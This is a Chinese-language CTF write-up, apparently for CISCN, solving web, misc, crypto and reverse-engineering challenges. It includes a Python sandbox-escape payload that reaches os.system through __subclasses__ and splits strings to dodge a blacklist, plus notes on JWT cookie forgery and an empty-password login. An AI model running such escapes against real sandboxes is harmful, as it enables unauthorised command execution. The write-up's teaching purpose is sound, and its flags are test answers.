

Web

easyweb

预期解:JWT伪造cookie,详见 https://www.jianshu.com/p/e64d96b4a54d

非预期解:空密码登陆

Misc

验证码

签到题,token登陆进去,输个验证码就有flag







picture

binwalk –e task_ctf_01_KI2FmdE



得到文件97E4

Base64 –d 得到 1

修改头部为zip头,即为PK,并重命名为flag.zip

解压需要密码



结合python报错

得到解压密码

integer division or modulo by zero

成功解压得到code



uuencode解码得到flag

run



学习了多篇paper,最终payload为

print ().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__('func_global'+'s')['linecache'].__dict__['o'+'s'].__dict__['sy'+'stem']('ca'+'t'+' /home/ctf/5c72a1d444cf3121a5d25f2db4147ebb')

解释一下

这里主要是调用魔法函数

__dict__使得os和system能绕过黑名单,再调用魔方函数

__getattribute__来传入对象的方法

func_globals,也是能传入字符串,从而能通过拆解字符串来绕过黑名单

ls,最后达到命令执行的效果

寻找入侵者





使用Omnipeek打开attack.pcapng可以看到有多个AP使用同样的ESSID

CyberPeace



已知握手包密码是攻击者的网卡地址,钓鱼热点一般都是开放式网络没加密,上图可以看出88:25:93:c1:c8:eb这个没有加密,很可能就是攻击者的MAC地址。假设有很多MAC地址的情况下当然也可以使用aircrack-ng快速验证下

没几个MAC地址的情况下可以逐一试下使用同样的ESSID



CyberPeace下的MAC地址,使用Omnipeek解密,试了下最有可能是攻击者MAC地址的88:25:93:c1:c8:eb,解密成功。



解密成功后,使用Omnipeek的事件功能浏览下发现

http://wiattack.net/yTRFwRVi7z/key.rar

下载解压发现key.pcap文件,使用Omnipeek双击打开既然提示打不开,使用wireshark正常打开后,根据题目提到攻击者向无线路由器发送了重连请求,使用wlan.sa == 88:25:93:c1:c8:eb显示过滤后发现攻击者MAC 88:25:93:c1:c8:eb有一个请求是发给AP ESSID为 CyberPeace 下的38:37:8b:9b:29:3c,提交flag

CISCN{Z9DY20jZIyjzY5vs0UQZVUg86eMYlNMzH}

Crypto



flag_in_your_hand







查看js关键代码,这里如要是要让ic的值为true

通过调试js的方法,定位到关键代码

写出逆向的算法,得到传入token的值,也就是s的值

输入token的值得到flag

Re

我队re大佬做题不喜欢截图,wp只写txt,请多多包含哈,做题中的相关文件在附件re.7z里

2EX

仅变表base64, 字符表变为"@,.1fgvw#`/2ehux$~"3dity%_;4cjsz^+{5bkrA&=}6alqB*-[70mpC()]89noD".

解密"-+_Cl5;vgq_pdme7#7eC0="得"flag{change53233}"

RE

输入格式 CISCN{xxx_xxx_xxx} 总长32

第一段

计算第一段输入的MD5, 将hex文本中的A-F字母加上(index%10), 与9F925J9341B490FKJ3J4C4ED3G0J1NF2比较.

9F925J9341B490FKJ3J4C4ED3G0J1NF2 解密得 9E925E9341B490BFD3B4C4ED3B0C1EF2, 搜索引擎查到原文"this".第二段

计算第二段输入的MD5, 与F21D98BCCC71A1391F1F11C5917CA270逐字节异或再转hex文本, 其余同上.

9E925E9341B490BFD3B4C4ED3B0C1EF2 与 F21D98BCCC71A1391F1F11C5917CA270 异或得 6C8FC62F8DC53186CCABD528AA70BC82, 查到原文"f1rs".第三段

校验MD5无法查到. 先爆破使程序写出"flag"文件, 文件解密过程中第三段输入第4,第5个字符参与解密, 计算magic1和magic2, 交替异或.

构造magic12(CISCN{this_f1rs_0121v56789ABCDE})使文件某一块全为00, 发现字符"KGHG". 一开始以为是PNG的数据块, 对比未果, 后来发现是JPG的"JFIF".

使第三段输入第4, 第5字符分别为'0','w', 再次让程序写出文件, 得到正常jpg, 图中文字即为第三段输入.CISCN{this_f1rs_Zer0woRdThyes@T}

NdisBackDoor

取长度为64的输入ROT13, 再转换为8x8矩阵A.

矩阵A右乘矩阵

{

{ 0x2B, 0x16, 0x1E, 0x53, 0x35, 0x39, 0x20, 0x29 },

{ 0x35, 0x63, 0x0A, 0x28, 0x2C, 0x06, 0x32, 0x2A },

{ 0x55, 0x39, 0x14, 0x5F, 0x20, 0x19, 0x34, 0x21 },

{ 0x19, 0x0B, 0x5A, 0x09, 0x50, 0x34, 0x6F, 0x5C },

{ 0x16, 0x1A, 0x68, 0x63, 0x34, 0x4E, 0x16, 0x45 },

{ 0x4C, 0x53, 0x2F, 0x3F, 0x3F, 0x28, 0x69, 0x51 },

{ 0x39, 0x44, 0x12, 0x24, 0x0A, 0x4D, 0x55, 0x31 },

{ 0x49, 0x3B, 0x40, 0x3B, 0x43, 0x28, 0x21, 0x36 }

}

结果通过映射

{

{0x3F, 0x2C, 0x19, 0x06, 0x33, 0x20, 0x0D, 0x3A},

{0x27, 0x14, 0x01, 0x2E, 0x1B, 0x08, 0x35, 0x22},

{0x0F, 0x3C, 0x29, 0x16, 0x03, 0x30, 0x1D, 0x0A},

{0x37, 0x24, 0x11, 0x3E, 0x2B, 0x18, 0x05, 0x32},

{0x1F, 0x0C, 0x39, 0x26, 0x13, 0x00, 0x2D, 0x1A},

{0x07, 0x34, 0x21, 0x0E, 0x3B, 0x28, 0x15, 0x02},

{0x2F, 0x1C, 0x09, 0x36, 0x23, 0x10, 0x3D, 0x2A},

{0x17, 0x04, 0x31, 0x1E, 0x0B, 0x38, 0x25, 0x12}

}

与

{

{ 0x8F66, 0x6B73, 0xCCCE, 0xA78C, 0xA45E, 0x9A31, 0x7B3C, 0x8C50 },

{ 0x6D67, 0x7B2A, 0x7E22, 0xAF05, 0xB447, 0x7EDD, 0xAEF0, 0x72A4 },

{ 0x7900, 0x9146, 0xA243, 0xA3BC, 0x8087, 0xC855, 0x884F, 0x7BD6 },

{ 0x9134, 0x76C5, 0xB260, 0x945D, 0x9328, 0x915A, 0x9031, 0x8D5B },

{ 0x62E7, 0xB1C2, 0x7B0E, 0x9864, 0xAE2F, 0xA110, 0xA69B, 0x535C },

{ 0xA7FF, 0x8778, 0x9348, 0xAF07, 0x88DF, 0x9854, 0x65FA, 0x5E64 },

{ 0x6D09, 0x8B86, 0xC3C3, 0x8BF8, 0xCCE3, 0x8427, 0x847D, 0x712F },

{ 0x8B48, 0x8723, 0x7E8F, 0xE2FC, 0x9170, 0x939A, 0x8F78, 0x64A4 }

}

进行比较.

映射前矩阵应为

{

{ 0xA110, 0x7E22, 0x5E64, 0x8087, 0x8723, 0x9031, 0xA78C, 0xA7FF },

{ 0x7EDD, 0xC3C3, 0x7BD6, 0x9170, 0xB1C2, 0x7B3C, 0xAF07, 0x7900 },

{ 0x8427, 0xB260, 0x64A4, 0xAE2F, 0x7B2A, 0x65FA, 0xA3BC, 0x8B48 },

{ 0x915A, 0xCCCE, 0x535C, 0xB447, 0x8B86, 0x884F, 0xE2FC, 0x62E7 },

{ 0x9A31, 0x9348, 0x72A4, 0xCCE3, 0x76C5, 0x8F78, 0x9864, 0x6D67 },

{ 0x9854, 0xA243, 0x712F, 0x9328, 0x6B73, 0xA69B, 0xAF05, 0x6D09 },

{ 0xC855, 0x7E8F, 0x8D5B, 0xA45E, 0x8778, 0xAEF0, 0x8BF8, 0x9134 },

{ 0x939A, 0x7B0E, 0x8C50, 0x88DF, 0x9146, 0x847D, 0x945D, 0x8F66 }

}解出矩阵A

83 49 110 84 123 71 121 45

49 114 45 68 104 118 114 103

114 101 45 108 48 104 45 111

114 112 98 122 114 32 71 49

45 121 114 45 122 66 101 114

45 108 66 104 45 78 101 114

45 110 111 86 114 45 71 98

45 49 45 49 114 110 101 125

转换为字符得"S1nT{Gy-1r-Dhvrgre-l0h-orpbzr G1-yr-zBer-lBh-Ner-noVr-Gb-1-1rne}"

ROT13得"F1aG{Tl-1e-Quieter-y0u-become T1-le-mOre-yOu-Are-abIe-To-1-1ear}"

tryme

从主程序提取shellcode, 从shellcode提取dll. dll清花指令(74127510)和Exception Directory后IDA正常分析.

dll写出驱动文件sys1, 用Read/WriteFile与sys1通信. WriteFile通信以写入长度区分功能.

MajorFunction[IRP_MJ_WRITE]对应函数DispatchWrite. 长度为0x10时传入进程ID与输入与解密前的base64表的指针. 长度大于0x10时(1E00)传入sys2文件. 长度为1时加载sys2并调用sys2中的验证函数.Hook WriteFile得到解密前的sys2, 解密过程在sys1中, 50字节循环异或. PE头2字节必为4D5A, 与文件内头2字节CE4B异或得8311, 知50字节key以8311开头. PE文件有FileAlign, 存在长度不定的00填充字节, 从文件尾部提取key"83119F2DBB49D765F3810F9D2BB947D563F17F0D9B29B745D361EF7D0B9927B543D15FED7B099725B341CF5DEB79079523B1"解密sys2.

sys1内存加载sys2, 以PID和输入指针为参数调用DriverEntry. 解密base64表并加密输入, 与"7E6LyN6SyK6L7EpfyH5g6iGLJKRh7rvi6K1g6f5l7r1="比较.

base64表解密后为"vwxrstuopq34567ABCDEFGHIJyz012PQRSTKLMNOZabcdUVWXYefghijklmn89+/", 解base64得"93dfcaf3d923ec47edb8580667473987"